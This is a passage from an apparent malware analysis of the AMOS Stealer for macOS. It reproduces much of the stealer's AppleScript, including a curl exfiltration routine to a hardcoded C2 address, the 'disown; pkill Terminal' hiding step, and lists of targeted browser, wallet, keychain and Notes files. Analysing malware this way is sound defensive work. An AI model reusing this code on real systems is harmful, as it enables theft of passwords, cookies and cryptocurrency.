"kncchdigobghenbbaddojjnnaogfppfj", "efbglgofoippbgcjepnhiblaibcnclgk", "mcbigmjiafegjnnogedioegffbooigli", "fccgmnglbhajioalokbcidhcaikhlcpm", "hnhobjmcibchnmglfbldbfabcgaknlkj", "apnehcjmnengpnmccpaibjmhhoadaico", "enabgbdfcbaehmbigakijjabdpdnimlg", "mgffkfbidihjpoaomajlbgchddlicgpn", "fopmedgnkfpebgllppeddmmochcookhc", "jojhfeoedkpkglbfimdfabpdfjaoolaf", "ammjlinfekkoockogfhdkgcohjlbhmff", "abkahkcbhngaebpcgfmhkoioedceoigp", "dcbjpgbkjoomeenajdabiicabjljlnfp", "gkeelndblnomfmjnophbhfhcjbcnemka", "pnndplcbkakcplkjnolgbkdgjikjednm", "copjnifcecdedocejpaapepagaodgpbh", "hgbeiipamcgbdjhfflifkgehomnmglgk", "mkchoaaiifodcflmbaphdgeidocajadp", "ellkdbaphhldpeajbepobaecooaoafpg", "mdnaglckomeedfbogeajfajofmfgpoae", "nknhiehlklippafakaeklbeglecifhad", "ckklhkaabbmdjkahiaaplikpdddkenic", "fmblappgoiilbgafhjklehhfifbdocee", "nphplpgoakhhjchkkhmiggakijnkhfnd", "cnmamaachppnkjgnildpdmkaakejnhae", "fijngjgcjhjmmpcmkeiomlglpeiijkld", "niiaamnmgebpeejeemoifgdndgeaekhe", "odpnjmimokcmjgojhnhfcnalnegdjmdn", "lbjapbcmmceacocpimbpbidpgmlmoaao", "hnfanknocfeofbddgcijnmhnfnkdnaad", "hpglfhgfnhbgpjdenjgmdgoeiappafln", "egjidjbpglichdcondbcbdnbeeppgdph", "ibljocddagjghmlpgihahamcghfggcjc", "gkodhkbmiflnmkipcmlhhgadebbeijhh", "dbgnhckhnppddckangcjbkjnlddbjkna", "mfhbebgoclkghebffdldpobeajmbecfk", "nlbmnnijcnlegkjjpcfjclmcfggfefdm", "nlgbhdfgdhgbiamfdfmbikcdghidoadd", "acmacodkjbdgmoleebolmdjonilkdbch", "agoakfejjabomempkjlepdflaleeobhb", "dgiehkgfknklegdhekgeabnhgfjhbajd", "onhogfjeacnfoofkfgppdlbmlmnplgbn", "kkpehldckknjffeakihjajcjccmcjflh", "jaooiolkmfcmloonphpiiogkfckgciom", "ojggmchlghnjlapmfbnjholfjkiidbch", "pmmnimefaichbcnbndcfpaagbepnjaig", "oiohdnannmknmdlddkdejbmplhbdcbee", "aiifbnbfobpmeekipheeijimdpnlpgpp", "aholpfdialjgjfhomihkjbmgjidlcdno", "anokgmphncpekkhclmingpimjmcooifb", "kkpllkodjeloidieedojogacfhpaihoh", "iokeahhehimjnekafflcihljlcjccdbe", "ifckdpamphokdglkkdomedpdegcjhjdp", "loinekcabhlmhjjbocijdoimmejangoa", "fcfcfllfndlomdhbehjjcoimbgofdncg", "ifclboecfhkjbpmhgehodcjpciihhmif", "dmkamcknogkgcdfhhbddcghachkejeap", "ookjlbkiijinhpmnjffcofjonbfbgaoc", "oafedfoadhdjjcipmcbecikgokpaphjk", "mapbhaebnddapnmifbbkgeedkeplgjmf", "cmndjbecilbocjfkibfbifhngkdmjgog", "kpfopkelmapcoipemfendmdcghnegimn", "lgmpcpglpngdoalbgeoldeajfclnhafa", "ppbibelpcjmhbdihakflkdcoccbgbkpo", "ffnbelfdoeiohenkjibnmadjiehjhajb", "opcgpfmipidbgpenhmajoajpbobppdil", "lakggbcodlaclcbbbepmkpdhbcomcgkd", "kgdijkcfiglijhaglibaidbipiejjfdp", "hdkobeeifhdplocklknbnejdelgagbao", "lnnnmfcpbkafcpgdilckhmhbkkbpkmid", "nbdhibgjnjpnkajaghbffjbkcgljfgdi", "kmhcihpebfmpgmihbkipmjlmmioameka", "kmphdnilpmdejikjdnlbcnmnabepfgkh", "nngceckbapebfimnlniiiahkandclblb"}
set chromiumFiles to {"/Network/Cookies", "/Cookies", "/Web Data", "/Login Data", "/Local Extension Settings/", "/IndexedDB/"}
repeat with chromium in chromium_map
set savePath to writemind & "Chromium/" & item 1 of chromium & "_"
try
set fileList to list folder item 2 of chromium without invisibles
repeat with currentItem in fileList
if ((currentItem as string) is equal to "Default") or ((currentItem as string) contains "Profile") then
repeat with CFile in chromiumFiles
set readpath to (item 2 of chromium & currentItem & CFile)
if ((CFile as string) is equal to "/Network/Cookies") then
set CFile to "/Cookies"
end if
if ((CFile as string) is equal to "/Local Extension Settings/") then
grabPlugins(readpath, savePath & currentItem, pluginList, false)
else if (CFile as string) is equal to "/IndexedDB/" then
grabPlugins(readpath, savePath & currentItem, pluginList, true)
else
set writepath to savePath & currentItem & CFile
readwrite(readpath, writepath)
end if
end repeat
end if
end repeat
end try
end repeat
end chromium
on telegram(writemind, library)
try
GrabFolder(library & "Telegram Desktop/tdata/", writemind & "Telegram Data/")
end try
end telegram
on deskwallets(writemind, deskwals)
repeat with deskwal in deskwals
try
GrabFolder(item 2 of deskwal, writemind & item 1 of deskwal)
end try
end repeat
end deskwallets
on filegrabber(writemind)
try
set destinationFolderPath to POSIX file (writemind & "FileGrabber/")
mkdir(destinationFolderPath)
set photosPath to POSIX file (writemind & "FileGrabber/NotesFiles/")
mkdir(photosPath)
set extensionsList to {"txt", "pdf", "docx", "wallet", "key", "keys", "doc"}
set bankSize to 0
tell application "Finder"
try
set safariFolderPath to (path to home folder as text) & "Library:Cookies:"
duplicate file (safariFolderPath & "Cookies.binarycookies") to folder destinationFolderPath with replacing
set name of result to "saf1"
end try
try
set safariFolder to ((path to library folder from user domain as text) & "Containers:com.apple.Safari:Data:Library:Cookies:")
try
duplicate file "Cookies.binarycookies" of folder safariFolder to folder destinationFolderPath with replacing
end try
set notesFolderPath to (path to home folder as text) & "Library:Group Containers:group.com.apple.notes:"
set notesAccounts to folder (notesFolderPath & "Accounts:LocalAccount:Media")
duplicate notesAccounts to photosPath with replacing
duplicate notesAccounts to POSIX file photosPath as alias with replacing
set notesFolder to folder notesFolderPath
set notesFiles to {"NoteStore.sqlite", "NoteStore.sqlite-shm", "NoteStore.sqlite-wal"}
repeat with fileName in notesFiles
set sourceFile to file fileName of notesFolder
duplicate sourceFile to POSIX file destinationFolderPath as alias with replacing
end repeat
end try
try
set desktopFiles to every file of desktop
set documentsFiles to every file of folder "Documents" of (path to home folder)
set downloadsFiles to every file of folder "Downloads" of (path to home folder)
repeat with aFile in (desktopFiles & documentsFiles & downloadsFiles)
set fileExtension to name extension of aFile
if fileExtension is in extensionsList then
set filesize to size of aFile
if filesize < 3 * 1024 * 1024 then
if (bankSize + filesize) < 30 * 1024 * 1024 then
try
duplicate aFile to folder destinationFolderPath with replacing
set bankSize to bankSize + filesize
end try
else
exit repeat
end if
end if
end if
end repeat
end try
end tell
end try
end filegrabber
on send_data(attempt)
try
set result_send to (do shell script "curl -X POST -H \"user: dIjDDgLfAJDhJ49tPB0SUouqggI4TFC5P26Y-QN3gSU=\" -H \"BuildID: 8fh3h6lkaMWVvbP1vR6kUTGTqIeie-XSsbRWlFVTSZM=\" -H \"cl: 0\" -H \"cn: 0\" --max-time 300 -retry 5 -retry-delay 10 -F \"file=@/tmp/out.zip\" http://141.98.9.20/joinsystem")
on error
if attempt < 40 then
delay 3
send_data(attempt + 1)
end if
end try
end send_data
The above AppleScript defines the process of collecting and transferring specific sensitive data files from a local system to a remote server.
- The grabPlugins function is responsible for finding and copying specific plugin files from a given directory to a destination. It takes in four parameters, one of which includes a list of plugin names that are checked against the files found in a directory. The function loops through the files in the provided path, filtering out hidden files, and then matches the filenames against the provided plugin list. If a match is found, the function constructs the source and destination paths and proceeds to copy the relevant files. It also considers appending additional folders to the destination path if the index flag is set to true. This function calls another subroutine, GrabFolder(), to perform the actual file copying, ensuring that the necessary plugins are transferred to the correct location.
- The chromium function is specifically designed to handle the extraction of sensitive data from Chromium browser profiles. This includes copying files such as cookies, Web data, login data, and extension settings. It works by iterating through a chromium_map that defines the paths to different user profiles within Chromium. For each profile, the script checks if specific directories like Default or Profile exist, indicating where the relevant Chromium files are stored. If any of these files are found, they are then copied to a designated folder. The function also utilizes the grabPlugins subroutine to copy specific extension-related files or IndexedDB data from the profiles. In doing so, it ensures that all necessary Chromium data is copied for transfer.
- The telegram function focuses on extracting and transferring data from the Telegram Desktop application. It specifically targets the tdata directory, which contains all essential data related to the Telegram client. This function works by simply identifying the directory where the tdata folder is stored and then copying the entire folder to the specified destination. The function relies on GrabFolder() to handle the transfer, ensuring that all necessary Telegram data is successfully moved to the desired location for further processing or upload.
- The deskwallets function is dedicated to collecting wallet-related data from specified directories. It works by scanning a predefined list of desktop wallet paths and copying any relevant files. This could include cryptocurrency wallet files or other sensitive data typically stored on a user’s desktop. For each wallet in the list, the function invokes GrabFolder() to transfer the data to the designated destination folder. By using this subroutine, the function ensures that all wallet-related data is securely copied to a location where it can be processed and transferred.
- The filegrabber function is designed to collect various types of files from a system, particularly from directories like the desktop, documents, and downloads. It works by first creating a destination folder and a subfolder for photo files. The function then checks for files with specific extensions, such as .txt, .pdf, or .docx, in the user’s desktop, documents, and downloads folders. Only files under 3MB in size are copied, with an overall limit of 30MB for the entire operation. Additionally, the function copies critical system files such as Safari’s cookies and Notes database files, ensuring they are backed up as part of the operation.
- Lastly, the send_data function handles the process of uploading files to a remote server. After collecting the necessary data and storing it in a specific location, this function uses the curl command with specific headers to send the collected files, such as an archive file (out.zip), to a server at a specified URL. The function attempts the upload up to 40 times if the initial attempt fails, with a 3-second delay between each retry. This ensures that even if there are temporary issues with the connection, the file will eventually be uploaded successfully.
set username to (system attribute "USER")
set profile to "/Users/" & username
set randomNumber to do shell script "echo $((RANDOM % 9000 + 1000))"
set writemind to "/tmp/" & randomNumber & "/"
try
set result to (do shell script "system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType")
writeText(result, writemind & "info")
end try
set library to profile & "/Library/Application Support/"
set password_entered to getpwd(username, writemind)
delay 0.01
set chromiumMap to {{"Chrome", library & "Google/Chrome/"}, {"Brave", library & "BraveSoftware/Brave-Browser/"}, {"Edge", library & "Microsoft Edge/"}, {"Vivaldi", library & "Vivaldi/"}, {"Opera", library & "com.operasoftware.Opera/"}, {"OperaGX", library & "com.operasoftware.OperaGX/"}, {"Chrome Beta", library & "Google/Chrome Beta/"}, {"Chrome Canary", library & "Google/Chrome Canary"}, {"Chromium", library & "Chromium/"}, {"Chrome Dev", library & "Google/Chrome Dev/"}, {"Arc", library & "Arc/"}, {"Coccoc", library & "Coccoc/"}}
set walletMap to {{"deskwallets/Electrum", profile & "/.electrum/wallets/"}, {"deskwallets/Coinomi", library & "Coinomi/wallets/"}, {"deskwallets/Exodus", library & "Exodus/"}, {"deskwallets/Atomic", library & "atomic/Local Storage/leveldb/"}, {"deskwallets/Wasabi", profile & "/.walletwasabi/client/Wallets/"}, {"deskwallets/Ledger_Live", library & "Ledger Live/"}, {"deskwallets/Monero", profile & "/Monero/wallets/"}, {"deskwallets/Bitcoin_Core", library & "Bitcoin/wallets/"}, {"deskwallets/Litecoin_Core", library & "Litecoin/wallets/"}, {"deskwallets/Dash_Core", library & "DashCore/wallets/"}, {"deskwallets/Electrum_LTC", profile & "/.electrum-ltc/wallets/"}, {"deskwallets/Electron_Cash", profile & "/.electron-cash/wallets/"}, {"deskwallets/Guarda", library & "Guarda/"}, {"deskwallets/Dogecoin_Core", library & "Dogecoin/wallets/"}, {"deskwallets/Trezor_Suite", library & "@trezor/suite-desktop/"}}
readwrite(library & "Binance/app-store.json", writemind & "deskwallets/Binance/app-store.json")
readwrite(library & "@tonkeeper/desktop/config.json", "deskwallets/TonKeeper/config.json")
readwrite(profile & "/Library/Keychains/login.keychain-db", writemind & "keychain")
if release then
readwrite2(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite", writemind & "FileGrabber/NoteStore.sqlite")
readwrite2(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-wal", writemind & "FileGrabber/NoteStore.sqlite-wal")
readwrite2(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-shm", writemind & "FileGrabber/NoteStore.sqlite-shm")
readwrite2(profile & "/Library/Containers/com.apple.Safari/Data/Library/Cookies/Cookies.binarycookies", writemind & "FileGrabber/Cookies.binarycookies")
readwrite(profile & "/Library/Cookies/Cookies.binarycookies", writemind & "FileGrabber/saf1")
end if
if filegrabbers then
filegrabber(writemind)
end if
writeText(username, writemind & "username")
set ff_paths to {library & "Firefox/Profiles/", library & "Waterfox/Profiles/", library & "Pale Moon/Profiles/"}
repeat with firefox in ff_paths
try
parseFF(firefox, writemind)
end try
end repeat
chromium(writemind, chromiumMap)
deskwallets(writemind, walletMap)
telegram(writemind, library)
do shell script "ditto -c -k --sequesterRsrc " & writemind & " /tmp/out.zip"
send_data(0)
do shell script "rm -r " & writemind
do shell script "rm /tmp/out.zip"
'&
- After the functions are defined, the above AppleScript begins by collecting essential system and user information. It first retrieves the system’s username and constructs paths for the user’s profile and associated directories. A random number is generated to create a temporary directory, where all the collected data will be stored. The script then gathers detailed system information by running the system_profiler command, which pulls data about the software, hardware, and display configurations of the system. This data is written to a file in the temporary directory.
- Following this, the script prompts the user to enter a password using the getpwd function. The password is used to access restricted directories that require elevated privileges, such as keychains and wallet files, which will be utilized later in the process. This ensures that the script can access sensitive user data securely and proceed with its operations.
- The next step involves defining paths for various application data. The script sets up mappings for multiple web browsers like Chrome, Brave, Edge, and Vivaldi, along with their corresponding directories in the user’s profile and library. It also defines mappings for various cryptocurrency wallet directories, such as Electrum, Coinomi, and Exodus. The script then reads and writes configuration and wallet data from these predefined directories into the temporary directory.
- Following this, the script checks for specific system files, such as keychain databases and notes. If certain conditions are met, the script retrieves files associated with the Notes app and Safari cookies, copying them to the temporary directory for further processing. Additionally, if a condition to run file grabbers is true, the script calls another function to extract more data from the system.
- The script then proceeds to gather browser profile data from Firefox-based browsers, including Waterfox and Pale Moon. It iterates through predefined Firefox profile paths, attempting to parse and collect relevant information. Similarly, the script collects data from Chromium-based browsers using predefined mappings for Chrome, Chromium, Opera, and other related browsers. It also extracts Telegram-related data from the user’s library directory.
- Once all the necessary data is collected, the script compresses the contents of the temporary directory into a zip file using the ditto command. This zip file is then uploaded to a remote server using a function called send_data. Finally, the script cleans up by deleting the temporary files from the system, ensuring that no traces of the collected data remain behind. This automated process allows for the seamless collection and transfer of sensitive user data with minimal user interaction.
disown; pkill Terminal
The above AppleScript is the first command executed in the malware’s execution flow. It initiates by using the disown command, which detaches the malicious script process from the Terminal session, ensuring that the process is no longer associated with the current Terminal window. This makes it more difficult to trace the script’s activity within the Terminal session. Following this, the pkill Terminal command is used to forcibly close the Terminal application, ensuring that no Terminal window remains open to indicate that a malicious process has been running. This sequence effectively prevents immediate detection during the script’s early execution stages.
Now that we have thoroughly analyzed the AppleScripts, let’s proceed to examine and understand the _system function from the decompiled code, as presented below.

For reference, the code is provided below.
100001906 char* var_30
100001906 char* rdi_5
100001906 void var_3f
100001906
100001906 if ((dest_buffer_4 & 1) == 0)
10000190e rdi_5 = &var_3f
100001906 else
100001908 rdi_5 = var_30
100001912 _system(rdi_5)
10000191b char* var_48
10000191b char* rdi_6
10000191b void var_57
10000191b
10000191b if ((dest_buffer_2 & 1) == 0)
100001923 rdi_6 = &var_57
10000191b else
10000191d rdi_6 = var_48
100001927 _system(rdi_6)
In the above code snippet, the _system function is called twice, each time with a different argument passed through the registers rdi_5 and rdi_6. Initially, the value of rdi_5 is determined based on a conditional check involving dest_buffer_4. If the condition (dest_buffer_4 & 1) == 0 is true, the address of var_3f (which contains the disown; pkill Terminal command) is assigned to rdi_5. Otherwise, the value of var_30 is assigned to rdi_5. This triggers the execution of the disown; pkill Terminal command via _system.
Let’s analyze the sequence of events that unfold upon executing the malware. Initially, the script assigns values based on certain conditions and passes them as arguments to the _system function. The first call to _system executes a command (disown; pkill Terminal), which detaches the process from the Terminal session and terminates any Terminal windows, thereby concealing the malware’s execution. The second call to _system runs the core malicious script as shown below.

Upon execution, the malware attempts to deceive the user by presenting a fake prompt that closely resembles the legitimate macOS System Preferences dialog. This prompt asks the user to enter their system password, exploiting the user’s trust in system-level pop-ups. By masquerading as a typical macOS interface element, the malware increases the likelihood of the user unknowingly entering their credentials. Once the password is entered, it is captured by the malware, enabling further malicious actions involving gaining unauthorized access to sensitive data.
During the execution of the malware, a temporary folder is created in the /tmp directory, with the name being a randomly generated number. This folder serves as a storage location for various sensitive data that the malware collects from the system. The collected data includes system information (such as hardware and software details), browser data, wallet information, and other credentials, which are then written to the folder. Additionally, the folder is populated with files containing information from various applications, including web browsers like Chrome and Firefox, cryptocurrency wallets, and keychain data. Once the data has been gathered, the folder is compressed into a ZIP file named out.zip, making it ready for exfiltration. This file contains all the sensitive data, organized and preserved within the temporary directory, and is prepared for transfer to the malware’s command and control (C2) server.

Following the collection of sensitive data and its preparation for exfiltration, the malware attempts to establish a connection with its Command and Control (C2) server to send the stolen data. This is done by attempting to upload the zipped file, “out.zip,” which contains the gathered information, to the server. If the initial connection attempt fails, the malware is programmed to retry the connection multiple times, ensuring that it has the opportunity to exfiltrate the data, even in the case of network disruptions or initial failures.
Key Considerations for Successful Execution
The AMOS Stealer malware is designed to target both newer ARM-based macOS systems, such as the M1 chip series, and older systems utilizing x86-64 architecture. However, it primarily focuses on older systems with x86-64 processors. There are certain considerations when it comes to the compatibility of the malware with different system architectures.
- One such consideration involves the execution on ARM-based macOS systems. By default, these systems cannot run x86-64 code unless Rosetta 2 is installed, as Rosetta provides compatibility for running x86-64 applications on ARM-based processors. If Rosetta is not present, the malware will not be able to execute on these systems, and users are safeguarded by the system’s inability to run incompatible code. However, a new iteration of the malware could potentially address this limitation by installing Rosetta as part of the initial execution script, thus allowing the malware to execute on ARM-based Macs.
- Another significant issue is found within the System Preferences dialog box that the malware presents to the user in order to request the password for successful execution. The dialog box contains grammatical inconsistencies that differentiate it from legitimate macOS applications. These inconsistencies can be a red flag to the user, making it possible to identify the malware and avoid falling victim to its execution. Therefore, although the malware still relies on obtaining the user’s password to proceed with its malicious activity, the visible discrepancies in the user interface can serve as a potential indicator of malicious behavior, helping users recognize and avoid the threat.
Impacted Items of Successful Execution
General
Username, Password, System Information
Chromium Based Browsers (Chrome, Brave, Edge, Vivaldi, Opera, OperaGX, Chrome Beta, Chrome Canary, Chromium, Chrome Dev, Arc, Coccoc)
Files - /Network/Cookies, /Cookies, /Web Data, /Login Data, /Local Extension Settings/, /IndexedDB/
Extensions/Plugins - keenhcnmdmjjhincpilijphpiohdppno, hbbgbephgojikajhfbomhlmmollphcad, cjmkndjhnagcfbpiemnkdpomccnjblmj, dhgnlgphgchebgoemcjekedjjbifijid, hifafgmccdpekplomjjkcfgodnhcellj, kamfleanhcmjelnhaeljonilnmjpkcjc, jnldfbidonfeldmalbflbmlebbipcnle, fdcnegogpncmfejlfnffnofpngdiejii, klnaejjgbibmhlephnhpmaofohgkpgkd, pdadjkfkgcafgbceimcpbkalnfnepbnk, kjjebdkfeagdoogagbhepmbimaphnfln, ldinpeekobnhjjdofggfgjlcehhmanlj, dkdedlpgdmmkkfjabffeganieamfklkm, bcopgchhojmggmffilplmbdicgaihlkp, kpfchfdkjhcoekhdldggegebfakaaiog, idnnbdplmphpflfnlkomgpfbpcgelopg, mlhakagmgkmonhdonhkpjeebfphligng, bipdhagncpgaccgdbddmbpcabgjikfkn, gcbjmdjijjpffkpbgdkaojpmaninaion, nhnkbkgjikgcigadomkphalanndcapjk, bhhhlbepdkbapadjdnnojkbgioiodbic, hoighigmnhgkkdaenafgnefkcmipfjon, klghhnkeealcohjjanjjdaeeggmfmlpl, nkbihfbeogaeaoehlefnkodbefgpgknn, fhbohimaelbohpjbbldcngcnapndodjp, ebfidpplhabeedpnhjnobghokpiioolj, emeeapjkbcbpbpgaagfchmcgglmebnen, fldfpgipfncgndfolcbkdeeknbbbnhcc, penjlddjkjgpnkllboccdgccekpkcbin, fhilaheimglignddkjgofkcbgekhenbh, hmeobnfnfcmdkdcmlblgagmfpfboieaf, cihmoadaighcejopammfbmddcmdekcje, lodccjjbdhfakaekdiahmedfbieldgik, omaabbefbmiijedngplfjmnooppbclkk, cjelfplplebdjjenllpjcblmjkfcffne, jnlgamecbpmbajjfhmmmlhejkemejdma, fpkhgmpbidmiogeglndfbkegfdlnajnf, bifidjkcdpgfnlbcjpdkdcnbiooooblg, amkmjjmmflddogmhpjloimipbofnfjih, flpiciilemghbmfalicajoolhkkenfel, hcflpincpppdclinealmandijcmnkbgn, aeachknmefphepccionboohckonoeemg, nlobpakggmbcgdbpjpnagmdbdhdhgphk, momakdpclmaphlamgjcndbgfckjfpemp, mnfifefkajgofkcjkemidiaecocnkjeh, fnnegphlobjdpkhecapkijjdkgcjhkib, ehjiblpccbknkgimiflboggcffmpphhp, ilhaljfiglknggcoegeknjghdgampffk, pgiaagfkgcbnmiiolekcfmljdagdhlcm, fnjhmkhhmkbjkkabndcnnogagogbneec, bfnaelmomeimhlpmgjnjophhpkkoljpa, imlcamfeniaidioeflifonfjeeppblda, mdjmfdffdcmnoblignmgpommbefadffd, ooiepdgjjnhcmlaobfinbomgebfgablh, pcndjhkinnkaohffealmlmhaepkpmgkb, ppdadbejkmjnefldpcdjhnkpbjkikoip, cgeeodpfagjceefieflmdfphplkenlfk, dlcobpjiigpikoobohmabehhmhfoodbb, jiidiaalihmmhddjgbnbgdfflelocpak, bocpokimicclpaiekenaeelehdjllofo, pocmplpaccanhmnllbbkpgfliimjljgo, cphhlgmgameodnhkjdmkpanlelnlohao, mcohilncbfahbmgdjkbpemcciiolgcge, bopcbmipnjdcdfflfgjdgdjejmgpoaab, khpkpbbcccdmmclmpigdgddabeilkdpd, ejjladinnckdgjemekebdpeokbikhfci, phkbamefinggmakgklpkljjmgibohnba, epapihdplajcdnnkdeiahlgigofloibg, hpclkefagolihohboafpheddmmgdffjm, cjookpbkjnpkmknedggeecikaponcalb, cpmkedoipcpimgecpmgpldfpohjplkpp, modjfdjcodmehnpccdjngmdfajggaoeh, ibnejdfjmmkpcnlpebklmnkoeoihofec, afbcbjpbpfadlkmhmclhkeeodmamcflc, kncchdigobghenbbaddojjnnaogfppfj, efbglgofoippbgcjepnhiblaibcnclgk, mcbigmjiafegjnnogedioegffbooigli, fccgmnglbhajioalokbcidhcaikhlcpm, hnhobjmcibchnmglfbldbfabcgaknlkj, apnehcjmnengpnmccpaibjmhhoadaico, enabgbdfcbaehmbigakijjabdpdnimlg, mgffkfbidihjpoaomajlbgchddlicgpn, fopmedgnkfpebgllppeddmmochcookhc, jojhfeoedkpkglbfimdfabpdfjaoolaf, ammjlinfekkoockogfhdkgcohjlbhmff, abkahkcbhngaebpcgfmhkoioedceoigp, dcbjpgbkjoomeenajdabiicabjljlnfp, gkeelndblnomfmjnophbhfhcjbcnemka, pnndplcbkakcplkjnolgbkdgjikjednm, copjnifcecdedocejpaapepagaodgpbh, hgbeiipamcgbdjhfflifkgehomnmglgk, mkchoaaiifodcflmbaphdgeidocajadp, ellkdbaphhldpeajbepobaecooaoafpg, mdnaglckomeedfbogeajfajofmfgpoae, nknhiehlklippafakaeklbeglecifhad, ckklhkaabbmdjkahiaaplikpdddkenic, fmblappgoiilbgafhjklehhfifbdocee, nphplpgoakhhjchkkhmiggakijnkhfnd, cnmamaachppnkjgnildpdmkaakejnhae, fijngjgcjhjmmpcmkeiomlglpeiijkld, niiaamnmgebpeejeemoifgdndgeaekhe, odpnjmimokcmjgojhnhfcnalnegdjmdn, lbjapbcmmceacocpimbpbidpgmlmoaao, hnfanknocfeofbddgcijnmhnfnkdnaad, hpglfhgfnhbgpjdenjgmdgoeiappafln, egjidjbpglichdcondbcbdnbeeppgdph, ibljocddagjghmlpgihahamcghfggcjc, gkodhkbmiflnmkipcmlhhgadebbeijhh, dbgnhckhnppddckangcjbkjnlddbjkna, mfhbebgoclkghebffdldpobeajmbecfk, nlbmnnijcnlegkjjpcfjclmcfggfefdm, nlgbhdfgdhgbiamfdfmbikcdghidoadd, acmacodkjbdgmoleebolmdjonilkdbch, agoakfejjabomempkjlepdflaleeobhb, dgiehkgfknklegdhekgeabnhgfjhbajd, onhogfjeacnfoofkfgppdlbmlmnplgbn, kkpehldckknjffeakihjajcjccmcjflh, jaooiolkmfcmloonphpiiogkfckgciom, ojggmchlghnjlapmfbnjholfjkiidbch, pmmnimefaichbcnbndcfpaagbepnjaig, oiohdnannmknmdlddkdejbmplhbdcbee, aiifbnbfobpmeekipheeijimdpnlpgpp, aholpfdialjgjfhomihkjbmgjidlcdno, anokgmphncpekkhclmingpimjmcooifb, kkpllkodjeloidieedojogacfhpaihoh, iokeahhehimjnekafflcihljlcjccdbe, ifckdpamphokdglkkdomedpdegcjhjdp, loinekcabhlmhjjbocijdoimmejangoa, fcfcfllfndlomdhbehjjcoimbgofdncg, ifclboecfhkjbpmhgehodcjpciihhmif, dmkamcknogkgcdfhhbddcghachkejeap, ookjlbkiijinhpmnjffcofjonbfbgaoc, oafedfoadhdjjcipmcbecikgokpaphjk, mapbhaebnddapnmifbbkgeedkeplgjmf, cmndjbecilbocjfkibfbifhngkdmjgog, kpfopkelmapcoipemfendmdcghnegimn, lgmpcpglpngdoalbgeoldeajfclnhafa, ppbibelpcjmhbdihakflkdcoccbgbkpo, ffnbelfdoeiohenkjibnmadjiehjhajb, opcgpfmipidbgpenhmajoajpbobppdil, lakggbcodlaclcbbbepmkpdhbcomcgkd, kgdijkcfiglijhaglibaidbipiejjfdp, hdkobeeifhdplocklknbnejdelgagbao, lnnnmfcpbkafcpgdilckhmhbkkbpkmid, nbdhibgjnjpnkajaghbffjbkcgljfgdi, kmhcihpebfmpgmihbkipmjlmmioameka, kmphdnilpmdejikjdnlbcnmnabepfgkh, nngceckbapebfimnlniiiahkandclblb
Firefox Based Browsers (Firefox, Waterfox, Pale Moon)
Files - /cookies.sqlite, /formhistory.sqlite, /key4.db, /logins.json
Telegram
Files - Telegram Desktop/tdata/
Crypto Wallets
Files - /.electrum/wallets, Coinomi/wallets/, Exodus/, atomic/Local Storage/leveldb, /.walletwasabi/client/Wallets/, Ledger Live/, /Monero/wallets/, Bitcoin/wallets/, Litecoin/wallets/, DashCore/wallets/, /.electrum-ltc/wallets/, /.electron-cash/wallets/, Guarda/, Dogecoin/wallets/, @trezor/suite-desktop/, Binance/app-store.json, @tonkeeper/desktop/config.json
Miscellaneous
Files - /Library/Keychains/login.keychain-db, /Library/Group Containers/group.com.apple.notes/NoteStore.sqlite, /Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-wal, /Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-shm, /Library/Containers/com.apple.Safari/Data/Library/Cookies/Cookies.binarycookies, /Library/Cookies/Cookies.binarycookies
Other Files
